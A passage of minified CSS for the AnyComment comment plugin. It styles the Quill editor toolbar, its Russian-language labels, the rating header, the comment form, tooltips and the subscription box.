.ql-snow.ql-toolbar .ql-picker-label:hover .ql-stroke,.anycomment-app .ql-snow .ql-toolbar .ql-picker-label:hover .ql-stroke,.anycomment-app .ql-snow.ql-toolbar .ql-picker-label.ql-active .ql-stroke,.anycomment-app .ql-snow .ql-toolbar .ql-picker-label.ql-active .ql-stroke,.anycomment-app .ql-snow.ql-toolbar .ql-picker-item:hover .ql-stroke,.anycomment-app .ql-snow .ql-toolbar .ql-picker-item:hover .ql-stroke,.anycomment-app .ql-snow.ql-toolbar .ql-picker-item.ql-selected .ql-stroke,.anycomment-app .ql-snow .ql-toolbar .ql-picker-item.ql-selected .ql-stroke,.anycomment-app .ql-snow.ql-toolbar button:hover .ql-stroke-miter,.anycomment-app .ql-snow .ql-toolbar button:hover .ql-stroke-miter,.anycomment-app .ql-snow.ql-toolbar button:focus .ql-stroke-miter,.anycomment-app .ql-snow .ql-toolbar button:focus .ql-stroke-miter,.anycomment-app .ql-snow.ql-toolbar button.ql-active .ql-stroke-miter,.anycomment-app .ql-snow .ql-toolbar button.ql-active .ql-stroke-miter,.anycomment-app .ql-snow.ql-toolbar .ql-picker-label:hover .ql-stroke-miter,.anycomment-app .ql-snow .ql-toolbar .ql-picker-label:hover .ql-stroke-miter,.anycomment-app .ql-snow.ql-toolbar .ql-picker-label.ql-active .ql-stroke-miter,.anycomment-app .ql-snow .ql-toolbar .ql-picker-label.ql-active .ql-stroke-miter,.anycomment-app .ql-snow.ql-toolbar .ql-picker-item:hover .ql-stroke-miter,.anycomment-app .ql-snow .ql-toolbar .ql-picker-item:hover .ql-stroke-miter,.anycomment-app .ql-snow.ql-toolbar .ql-picker-item.ql-selected .ql-stroke-miter,.anycomment-app .ql-snow .ql-toolbar .ql-picker-item.ql-selected .ql-stroke-miter{stroke:#06c}@media (pointer: coarse){.anycomment-app .ql-snow.ql-toolbar button:hover:not(.ql-active),.anycomment-app .ql-snow .ql-toolbar button:hover:not(.ql-active){color:#444}.anycomment-app .ql-snow.ql-toolbar button:hover:not(.ql-active) .ql-fill,.anycomment-app .ql-snow .ql-toolbar button:hover:not(.ql-active) .ql-fill,.anycomment-app .ql-snow.ql-toolbar button:hover:not(.ql-active) .ql-stroke.ql-fill,.anycomment-app .ql-snow .ql-toolbar button:hover:not(.ql-active) .ql-stroke.ql-fill{fill:#444}.anycomment-app .ql-snow.ql-toolbar button:hover:not(.ql-active) .ql-stroke,.anycomment-app .ql-snow .ql-toolbar button:hover:not(.ql-active) .ql-stroke,.anycomment-app .ql-snow.ql-toolbar button:hover:not(.ql-active) .ql-stroke-miter,.anycomment-app .ql-snow .ql-toolbar button:hover:not(.ql-active) .ql-stroke-miter{stroke:#444}}.anycomment-app .ql-snow{-webkit-box-sizing:border-box;box-sizing:border-box}.anycomment-app .ql-snow *{-webkit-box-sizing:border-box;box-sizing:border-box}.anycomment-app .ql-snow .ql-hidden{display:none}.anycomment-app .ql-snow .ql-out-bottom,.anycomment-app .ql-snow .ql-out-top{visibility:hidden}.anycomment-app .ql-snow .ql-tooltip{position:absolute;-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}.anycomment-app .ql-snow .ql-tooltip a{cursor:pointer;text-decoration:none}.anycomment-app .ql-snow .ql-tooltip.ql-flip{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}.anycomment-app .ql-snow .ql-formats{display:inline-block;vertical-align:middle}.anycomment-app .ql-snow .ql-formats:after{clear:both;content:'';display:table}.anycomment-app .ql-snow .ql-stroke{fill:none;stroke:#444;stroke-linecap:round;stroke-linejoin:round;stroke-width:2}.anycomment-app .ql-snow .ql-stroke-miter{fill:none;stroke:#444;stroke-miterlimit:10;stroke-width:2}.anycomment-app .ql-snow .ql-fill,.anycomment-app .ql-snow .ql-stroke.ql-fill{fill:#444}.anycomment-app .ql-snow .ql-empty{fill:none}.anycomment-app .ql-snow .ql-even{fill-rule:evenodd}.anycomment-app .ql-snow .ql-thin,.anycomment-app .ql-snow .ql-stroke.ql-thin{stroke-width:1}.anycomment-app .ql-snow .ql-transparent{opacity:0.4}.anycomment-app .ql-snow .ql-direction svg:last-child{display:none}.anycomment-app .ql-snow .ql-direction.ql-active svg:last-child{display:inline}.anycomment-app .ql-snow .ql-direction.ql-active svg:first-child{display:none}.anycomment-app .ql-snow .ql-editor h1{font-size:2em}.anycomment-app .ql-snow .ql-editor h2{font-size:1.5em}.anycomment-app .ql-snow .ql-editor h3{font-size:1.17em}.anycomment-app .ql-snow .ql-editor h4{font-size:1em}.anycomment-app .ql-snow .ql-editor h5{font-size:0.83em}.anycomment-app .ql-snow .ql-editor h6{font-size:0.67em}.anycomment-app .ql-snow .ql-editor a{text-decoration:underline}.anycomment-app .ql-snow .ql-editor blockquote{border-left:4px solid #ccc;margin-bottom:5px;margin-top:5px;padding-left:16px}.anycomment-app .ql-snow .ql-editor code,.anycomment-app .ql-snow .ql-editor pre{background-color:#f0f0f0;border-radius:3px}.anycomment-app .ql-snow .ql-editor pre{white-space:pre-wrap;margin-bottom:5px;margin-top:5px;padding:5px 10px}.anycomment-app .ql-snow .ql-editor code{font-size:85%;padding-bottom:2px;padding-top:2px}.anycomment-app .ql-snow .ql-editor code:before,.anycomment-app .ql-snow .ql-editor code:after{content:"\A0";letter-spacing:-2px}.anycomment-app .ql-snow .ql-editor pre.ql-syntax{background-color:#23241f;color:#f8f8f2;overflow:visible}.anycomment-app .ql-snow .ql-editor img{max-width:100%}.anycomment-app .ql-snow .ql-picker{color:#444;display:inline-block;float:left;font-size:13px;font-weight:500;height:24px;position:relative;vertical-align:middle}.anycomment-app .ql-snow .ql-picker-label{cursor:pointer;display:inline-block;height:100%;padding-left:8px;padding-right:2px;position:relative;width:100%}.anycomment-app .ql-snow .ql-picker-label::before{display:inline-block;line-height:22px}.anycomment-app .ql-snow .ql-picker-options{background-color:#fff;display:none;min-width:100%;padding:4px 8px;position:absolute;white-space:nowrap}.anycomment-app .ql-snow .ql-picker-options .ql-picker-item{cursor:pointer;display:block;padding-bottom:5px;padding-top:5px}.anycomment-app .ql-snow .ql-picker.ql-expanded .ql-picker-label{color:#ccc;z-index:2}.anycomment-app .ql-snow .ql-picker.ql-expanded .ql-picker-label .ql-fill{fill:#ccc}.anycomment-app .ql-snow .ql-picker.ql-expanded .ql-picker-label .ql-stroke{stroke:#ccc}.anycomment-app .ql-snow .ql-picker.ql-expanded .ql-picker-options{display:block;margin-top:-1px;top:100%;z-index:1}.anycomment-app .ql-snow .ql-color-picker,.anycomment-app .ql-snow .ql-icon-picker{width:28px}.anycomment-app .ql-snow .ql-color-picker .ql-picker-label,.anycomment-app .ql-snow .ql-icon-picker .ql-picker-label{padding:2px 4px}.anycomment-app .ql-snow .ql-color-picker .ql-picker-label svg,.anycomment-app .ql-snow .ql-icon-picker .ql-picker-label svg{right:4px}.anycomment-app .ql-snow .ql-icon-picker .ql-picker-options{padding:4px 0}.anycomment-app .ql-snow .ql-icon-picker .ql-picker-item{height:24px;width:24px;padding:2px 4px}.anycomment-app .ql-snow .ql-color-picker .ql-picker-options{padding:3px 5px;width:152px}.anycomment-app .ql-snow .ql-color-picker .ql-picker-item{border:1px solid transparent;float:left;height:16px;margin:2px;padding:0;width:16px}.anycomment-app .ql-snow .ql-picker:not(.ql-color-picker):not(.ql-icon-picker) svg{position:absolute;margin-top:-9px;right:0;top:50%;width:18px}.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-label[data-label]:not([data-label=''])::before,.anycomment-app .ql-snow .ql-picker.ql-font .ql-picker-label[data-label]:not([data-label=''])::before,.anycomment-app .ql-snow .ql-picker.ql-size .ql-picker-label[data-label]:not([data-label=''])::before,.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-item[data-label]:not([data-label=''])::before,.anycomment-app .ql-snow .ql-picker.ql-font .ql-picker-item[data-label]:not([data-label=''])::before,.anycomment-app .ql-snow .ql-picker.ql-size .ql-picker-item[data-label]:not([data-label=''])::before{content:attr(data-label)}.anycomment-app .ql-snow .ql-picker.ql-header{width:98px}.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-label::before,.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-item::before{content:'Normal'}.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-label[data-value="1"]::before,.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-item[data-value="1"]::before{content:'Heading 1'}.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-label[data-value="2"]::before,.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-item[data-value="2"]::before{content:'Heading 2'}.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-label[data-value="3"]::before,.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-item[data-value="3"]::before{content:'Heading 3'}.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-label[data-value="4"]::before,.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-item[data-value="4"]::before{content:'Heading 4'}.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-label[data-value="5"]::before,.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-item[data-value="5"]::before{content:'Heading 5'}.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-label[data-value="6"]::before,.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-item[data-value="6"]::before{content:'Heading 6'}.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-item[data-value="1"]::before{font-size:2em}.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-item[data-value="2"]::before{font-size:1.5em}.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-item[data-value="3"]::before{font-size:1.17em}.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-item[data-value="4"]::before{font-size:1em}.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-item[data-value="5"]::before{font-size:0.83em}.anycomment-app .ql-snow .ql-picker.ql-header .ql-picker-item[data-value="6"]::before{font-size:0.67em}.anycomment-app .ql-snow .ql-picker.ql-font{width:108px}.anycomment-app .ql-snow .ql-picker.ql-font .ql-picker-label::before,.anycomment-app .ql-snow .ql-picker.ql-font .ql-picker-item::before{content:'Sans Serif'}.anycomment-app .ql-snow .ql-picker.ql-font .ql-picker-label[data-value=serif]::before,.anycomment-app .ql-snow .ql-picker.ql-font .ql-picker-item[data-value=serif]::before{content:'Serif'}.anycomment-app .ql-snow .ql-picker.ql-font .ql-picker-label[data-value=monospace]::before,.anycomment-app .ql-snow .ql-picker.ql-font .ql-picker-item[data-value=monospace]::before{content:'Monospace'}.anycomment-app .ql-snow .ql-picker.ql-font .ql-picker-item[data-value=serif]::before{font-family:Georgia, Times New Roman, serif}.anycomment-app .ql-snow .ql-picker.ql-font .ql-picker-item[data-value=monospace]::before{font-family:Monaco, Courier New, monospace}.anycomment-app .ql-snow .ql-picker.ql-size{width:98px}.anycomment-app .ql-snow .ql-picker.ql-size .ql-picker-label::before,.anycomment-app .ql-snow .ql-picker.ql-size .ql-picker-item::before{content:'Normal'}.anycomment-app .ql-snow .ql-picker.ql-size .ql-picker-label[data-value=small]::before,.anycomment-app .ql-snow .ql-picker.ql-size .ql-picker-item[data-value=small]::before{content:'Small'}.anycomment-app .ql-snow .ql-picker.ql-size .ql-picker-label[data-value=large]::before,.anycomment-app .ql-snow .ql-picker.ql-size .ql-picker-item[data-value=large]::before{content:'Large'}.anycomment-app .ql-snow .ql-picker.ql-size .ql-picker-label[data-value=huge]::before,.anycomment-app .ql-snow .ql-picker.ql-size .ql-picker-item[data-value=huge]::before{content:'Huge'}.anycomment-app .ql-snow .ql-picker.ql-size .ql-picker-item[data-value=small]::before{font-size:9px}.anycomment-app .ql-snow .ql-picker.ql-size .ql-picker-item[data-value=large]::before{font-size:16px}.anycomment-app .ql-snow .ql-picker.ql-size .ql-picker-item[data-value=huge]::before{font-size:32px}.anycomment-app .ql-snow .ql-color-picker.ql-background .ql-picker-item{background-color:#fff}.anycomment-app .ql-snow .ql-color-picker.ql-color .ql-picker-item{background-color:#000}.anycomment-app .ql-toolbar.ql-snow{-webkit-box-sizing:border-box;box-sizing:border-box;font-family:"Noto-Sans",sans-serif;padding:8px}.anycomment-app .ql-toolbar.ql-snow .ql-formats{margin-right:15px}.anycomment-app .ql-toolbar.ql-snow .ql-picker-label{border:1px solid transparent}.anycomment-app .ql-toolbar.ql-snow .ql-picker-options{border:1px solid transparent;-webkit-box-shadow:rgba(0,0,0,0.2) 0 2px 8px;box-shadow:rgba(0,0,0,0.2) 0 2px 8px}.anycomment-app .ql-toolbar.ql-snow .ql-picker.ql-expanded .ql-picker-label{border-color:#ccc}.anycomment-app .ql-toolbar.ql-snow .ql-picker.ql-expanded .ql-picker-options{border-color:#ccc}.anycomment-app .ql-toolbar.ql-snow .ql-color-picker .ql-picker-item.ql-selected,.anycomment-app .ql-toolbar.ql-snow .ql-color-picker .ql-picker-item:hover{border-color:#000}.anycomment-app .ql-toolbar.ql-snow+.ql-container.ql-snow{border-top:0}.anycomment-app .ql-snow .ql-tooltip{background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:0 0 5px #ddd;box-shadow:0 0 5px #ddd;color:#444;padding:5px 12px;white-space:nowrap;z-index:2}.anycomment-app .ql-snow .ql-tooltip::before{content:"Visit URL:";line-height:26px;margin-right:8px}.anycomment-app .ql-snow .ql-tooltip input[type=text]{display:none;border:1px solid #ccc;font-size:12px;height:26px;margin:0;padding:3px 5px;width:170px}.anycomment-app .ql-snow .ql-tooltip a.ql-preview{display:inline-block;max-width:200px;overflow-x:hidden;text-overflow:ellipsis;vertical-align:top}.anycomment-app .ql-snow .ql-tooltip a.ql-action::after{border-right:1px solid #ccc;content:'Edit';margin-left:16px;padding-right:8px}.anycomment-app .ql-snow .ql-tooltip a.ql-remove::before{content:'Remove';margin-left:8px}.anycomment-app .ql-snow .ql-tooltip a{line-height:26px}.anycomment-app .ql-snow .ql-tooltip.ql-editing a.ql-preview,.anycomment-app .ql-snow .ql-tooltip.ql-editing a.ql-remove{display:none}.anycomment-app .ql-snow .ql-tooltip.ql-editing input[type=text]{display:inline-block}.anycomment-app .ql-snow .ql-tooltip.ql-editing a.ql-action::after{border-right:0;content:'Save';padding-right:0}.anycomment-app .ql-snow .ql-tooltip[data-mode=link]::before{content:"Enter link:"}.anycomment-app .ql-snow .ql-tooltip[data-mode=formula]::before{content:"Enter formula:"}.anycomment-app .ql-snow .ql-tooltip[data-mode=video]::before{content:"Enter video:"}.anycomment-app .ql-snow a{color:#06c}.anycomment-app .ql-container.ql-snow{background-color:#fff;border-radius:4px}.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-header .ql-picker-label::before,.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-header .ql-picker-item::before{content:'Обычный'}.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-header .ql-picker-label[data-value="1"]::before,.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-header .ql-picker-item[data-value="1"]::before{content:'Заголовок 1'}.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-header .ql-picker-label[data-value="2"]::before,.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-header .ql-picker-item[data-value="2"]::before{content:'Заголовок 2'}.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-header .ql-picker-label[data-value="3"]::before,.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-header .ql-picker-item[data-value="3"]::before{content:'Заголовок 3'}.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-header .ql-picker-label[data-value="4"]::before,.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-header .ql-picker-item[data-value="4"]::before{content:'Заголовок 4'}.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-header .ql-picker-label[data-value="5"]::before,.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-header .ql-picker-item[data-value="5"]::before{content:'Заголовок 5'}.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-header .ql-picker-label[data-value="6"]::before,.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-header .ql-picker-item[data-value="6"]::before{content:'Заголовок 6'}.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-size .ql-picker-label::before,.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-size .ql-picker-item::before{content:'Обычный'}.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-size .ql-picker-label[data-value=small]::before,.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-size .ql-picker-item[data-value=small]::before{content:'Маленький'}.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-size .ql-picker-label[data-value=large]::before,.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-size .ql-picker-item[data-value=large]::before{content:'Большой'}.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-size .ql-picker-label[data-value=huge]::before,.anycomment-app .anycomment-lang-ru .ql-snow .ql-picker.ql-size .ql-picker-item[data-value=huge]::before{content:'Огромный'}.anycomment-app .anycomment-lang-ru .ql-snow .ql-tooltip::before{content:"Перейти по URL:"}.anycomment-app .anycomment-lang-ru .ql-snow .ql-tooltip a.ql-action::after{content:'Изменить'}.anycomment-app .anycomment-lang-ru .ql-snow .ql-tooltip a.ql-remove::before{content:'Удалить'}.anycomment-app .anycomment-lang-ru .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:'Сохранить'}.anycomment-app .anycomment-lang-ru .ql-snow .ql-tooltip[data-mode=link]::before{content:"Ввести ссылку:"}.anycomment-app .anycomment-global-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:15px}.anycomment-app .anycomment-global-header .anycomment-rating{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.anycomment-app .anycomment-global-header .anycomment-rating__stars{margin-right:10px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.anycomment-app .anycomment-global-header .anycomment-rating__stars svg{color:#ddd;width:22px;height:22px;cursor:pointer}.anycomment-app .anycomment-global-header .anycomment-rating__stars svg.anycomment-rating__stars-active{color:#EEBA64;pointer-events:none}.anycomment-app .anycomment-global-header .anycomment-rating__count{line-height:2;font-size:12px;margin-left:12px;color:#B6C1C6}.anycomment-app .anycomment-global-header .anycomment-rating__count-value,.anycomment-app .anycomment-global-header .anycomment-rating__count-count{color:#B6C1C6}.anycomment-app .dropdown__trigger .anycomment-profile{margin-right:5px;padding-right:5px;border-right:1px solid #B6C1C6}@media (max-width: 425px){.anycomment-app .anycomment-global-header{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.anycomment-app .anycomment-global-header .anycomment-rating{margin-bottom:10px}}.anycomment-app .anycomment-form{width:100%;margin-bottom:20px}.anycomment-app .anycomment-form__terms{display:-webkit-box;display:-ms-flexbox;display:flex;padding:10px 0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.anycomment-app .anycomment-form__terms-agreement input[type="checkbox"]{vertical-align:middle;margin:0 14px 0 5px;padding:0}.anycomment-app .anycomment-form__terms-agreement label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-weight:normal;color:#B6C1C6;font-size:14px}.anycomment-app .anycomment-form__terms-agreement label a{color:#1DA1F2}.anycomment-app .anycomment-form__submit{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.anycomment-app .anycomment-form__submit-status{margin-right:30px}.anycomment-app .anycomment-form__submit-status-action{margin-left:20px}.anycomment-app .anycomment-form__submit-status-action .anycomment-icon{cursor:pointer}.anycomment-app .anycomment-form__inputs{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:2;-ms-flex-positive:2;flex-grow:2;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:20px}.anycomment-app .anycomment-form__inputs-item{margin-bottom:4px}.anycomment-app .anycomment-form__inputs-item:last-of-type{padding-right:0}.anycomment-app .anycomment-form__inputs-item label{color:#B6C1C6;font-weight:normal;font-size:14px;margin-bottom:2px;line-height:1.3;display:block}.anycomment-app .anycomment-form__inputs-item label,.anycomment-app .anycomment-form__inputs-item input,.anycomment-app .anycomment-form__inputs-item textarea{width:100%}.anycomment-app .anycomment-form__inputs-item input[type="text"],.anycomment-app .anycomment-form__inputs-item input[type="email"],.anycomment-app .anycomment-form__inputs-item input[type="number"]{background-color:#fff;border:1px solid #B6C1C6 !important;color:#2A2E2E !important;outline:0;height:31px !important;line-height:31px !important;padding:5px 10px !important;font-size:14px;text-align:left;border-radius:4px}.anycomment-app .anycomment-form__inputs-item input[type="text"]:hover,.anycomment-app .anycomment-form__inputs-item input[type="text"]:active,.anycomment-app .anycomment-form__inputs-item input[type="text"]:focus,.anycomment-app .anycomment-form__inputs-item input[type="email"]:hover,.anycomment-app .anycomment-form__inputs-item input[type="email"]:active,.anycomment-app .anycomment-form__inputs-item input[type="email"]:focus,.anycomment-app .anycomment-form__inputs-item input[type="number"]:hover,.anycomment-app .anycomment-form__inputs-item input[type="number"]:active,.anycomment-app .anycomment-form__inputs-item input[type="number"]:focus{border:1px solid #a8b5bb !important}.anycomment-app .anycomment-form__guest-socials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin-bottom:15px}.anycomment-app .anycomment-form__guest-socials-text{margin:0 18px 0 0}.anycomment-app .anycomment-form__guest-socials-text:last-of-type{margin-right:0}.anycomment-app .anycomment-form__guest-socials ul{padding:0;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.anycomment-app .anycomment-form__guest-socials ul,.anycomment-app .anycomment-form__guest-socials ul>li{list-style:none}.anycomment-app .anycomment-form__guest-socials ul li{margin:0 5px 0 0}.anycomment-app .anycomment-form__guest-socials ul li:last-of-type{margin-right:0}.anycomment-app .anycomment-form__guest-socials ul li a:hover,.anycomment-app .anycomment-form__guest-socials ul li a:focus,.anycomment-app .anycomment-form__guest-socials ul li a:active{opacity:0.8}.anycomment-app .anycomment-form__reply{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start;font-size:14px;margin-top:10px}.anycomment-app .anycomment-form__reply span{color:#1DA1F2;font-weight:bold;padding:2px 5px;display:inline-block;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.anycomment-app .anycomment-form-body,.anycomment-app .anycomment-form-body-outliner{width:100%}.anycomment-app .anycomment-form-body-outliner{border:1px solid #B6C1C6;min-height:64px;position:relative;background-color:#fff;margin-bottom:10px;border-radius:4px}.anycomment-app .anycomment-form-body-outliner__logo{position:absolute;left:27px;top:15px;width:30px;height:30px;z-index:2}.anycomment-app .anycomment-form-body-outliner__logo svg{width:100%;height:100%}.anycomment-app .anycomment-form-body-outliner__select-file{position:absolute;right:0;top:0;height:100%;cursor:pointer;z-index:2;width:38px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:10px}.anycomment-app .anycomment-form-body-outliner__select-file .anycomment-icon{color:#747B7E;font-size:16px}.anycomment-app .anycomment-form-body-outliner__select-file .anycomment-icon:hover,.anycomment-app .anycomment-form-body-outliner__select-file .anycomment-icon:active,.anycomment-app .anycomment-form-body-outliner__select-file .anycomment-icon:focus{opacity:#B6C1C6}.anycomment-app .anycomment-form-body-outliner-dropzone-active{border-style:dashed}.anycomment-app .anycomment-form-body-outliner-dropzone-active::before{content:'';position:absolute;top:50%;left:50%;background:url("../img/dropzone.svg");background-size:cover;width:60px;height:60px;z-index:4;opacity:0.5;margin-left:-30px;margin-top:-30px}.anycomment-app .anycomment-form-body-outliner-dropzone-active::after{background-color:rgba(255,255,255,0.9);position:absolute;top:0;right:0;width:100%;height:100%;z-index:2;content:''}.anycomment-app .anycomment-form-reply,.anycomment-app .anycomment-form-update{padding-left:68px}.anycomment-app .anycomment-form-authorized .anycomment-form-body-outliner__avatar{background-size:cover;background-position:center center;border:1px solid #B6C1C6;background-color:#DDE2E5;border-radius:50%;width:30px;height:30px;z-index:1}.anycomment-app .anycomment-form-authorized .anycomment-form__terms{padding:0;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media (max-width: 500px){.anycomment-app .anycomment-form-body-outliner__logo{left:16px;top:18px;width:25px;height:25px}.anycomment-app .anycomment-form__inputs{margin-bottom:10px}.anycomment-app .anycomment-form__inputs-item{padding:0;margin-bottom:4px}}.anycomment-app .anycomment-summary{width:100%;position:relative;font-size:14px;margin-top:20px;margin-bottom:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-bottom:15px;border-bottom:1px solid #B6C1C6}.anycomment-app .anycomment-summary-count,.anycomment-app .anycomment-summary-sort{color:#2A2E2E;font-size:16px}.anycomment-app .anycomment-summary-sort{color:#2A2E2E}.anycomment-app .anycomment-summary-sort span{text-decoration:underline;padding-right:10px;border-right:1px solid #B6C1C6}.anycomment-app .anycomment-tooltip{position:relative}.anycomment-app .anycomment-tooltip-message{background:#E8EDEF;border-radius:10px;color:#747B7E;font-size:10px;line-height:1.4;padding:5px 8px;text-align:center}.anycomment-app .anycomment-tooltip-trigger{display:inline-block;text-decoration:underline}.anycomment-app .anycomment-tooltip-bubble{min-width:120px;max-width:210px;position:absolute;z-index:10}.anycomment-app .anycomment-tooltip-bubble::after{content:'';position:absolute}.anycomment-app .anycomment-tooltip-top{bottom:100%;left:50%;padding-bottom:9px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.anycomment-app .anycomment-tooltip-top::after{border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #E8EDEF;bottom:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.anycomment-app .anycomment-tooltip-bottom{top:100%;left:50%;padding-top:9px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.anycomment-app .anycomment-tooltip-bottom::after{border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #E8EDEF;top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.anycomment-app .anycomment-tooltip-left{top:50%;right:100%;padding-right:9px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.anycomment-app .anycomment-tooltip-left::after{border-left:10px solid #E8EDEF;border-top:10px solid transparent;border-bottom:10px solid transparent;top:50%;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.anycomment-app .anycomment-tooltip-right{top:50%;left:100%;padding-left:9px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.anycomment-app .anycomment-tooltip-right::after{border-right:10px solid #E8EDEF;border-top:10px solid transparent;border-bottom:10px solid transparent;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.anycomment-app .anycomment-subscribe{margin:20px 0;position:relative;background-color:#E8EDEF;padding:15px}.anycomment-app .anycomment-subscribe form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}.anycomment-app .anycomment-subscribe__email{margin-right:15px;position:relative}.anycomment-app .anycomment-subscribe__email--icon{position:absolute;left:13px;top:5px}.anycomment-app .anycomment-subscribe__email--icon svg{font-size:15px}.anycomment-app .anycomment-subscribe__email input{background-color:#fff;border:1px solid #B6C1C6 !important;color:#2A2E2E;outline:0;height:30px;line-height:30px;padding:5px 10px 5px 37px;font-size:14px;text-align:left;border-radius:4px}.anycomment-app .anycomment-subscribe__close{cursor:pointer;color:#747B7E;font-size:14px;margin-left:30px}@media (max-width: 600px){.anycomment-app .anycomment-subscribe form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.anycomment-app .anycomment-subscribe__submit,.anycomment-app .anycomment-subscribe__email{margin:0 0 5px 0;width:100%}.anycomment-app .anycomment-subscribe__submit input,.anycomment-app .anycomment-subscribe__email input{width:100%}.anycomment-app .anycomment-subscribe__close{margin-left:0}}.anycomment-app 